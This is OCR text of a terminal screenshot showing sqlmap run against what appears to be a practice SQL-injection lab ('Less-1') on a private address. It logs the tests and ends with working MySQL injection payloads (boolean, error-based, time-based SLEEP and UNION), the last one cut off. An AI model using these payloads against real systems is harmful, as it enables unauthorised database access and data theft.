 root@kali: ~/Desktop
09:54 AM EN
root@kali: ~/Desktop
File Actions Edit View Help
[09:28:54] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.159.129:8001/Less-1/?id=1'. Do you want to follow? [Y/n] y
[09:28:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:28:57] [INFO] testing if the target URL content is stable
[09:28:57] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:28:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:28:57] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:28:57] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:29:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:29:01] [WARNING] reflective value(s) found and filtering out
[09:29:01] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[09:29:01] [INFO] testing 'Generic inline queries'
[09:29:01] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:29:01] [INFO] GET parameter 'id' is 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[09:29:01] [INFO] testing 'MySQL inline queries'
[09:29:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[09:29:01] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[09:29:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[09:29:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[09:29:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[09:29:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[09:29:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:29:02] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:29:12] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:29:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:29:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:29:13] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[09:29:13] [INFO] target URL appears to have 3 columns in query
[09:29:13] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7241=7241 AND 'IJky'='IJky
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×71786a6271,(SELECT (ELT(2658=2658,1))),0×7178627a71,0×78))s), 8446744073709551610, 844674
4073709551610))) AND 'ODnm'='ODnm
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6575 FROM (SELECT(SLEEP(5)))VTHp) AND 'VyfS'='VyfS
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9297' UNION ALL SELECT NULL,NULL,CONCAT(0×71786a6271,0×44547070506e6670656252697278747864685346584f566e4241415644756e6752676f4179516165,0×717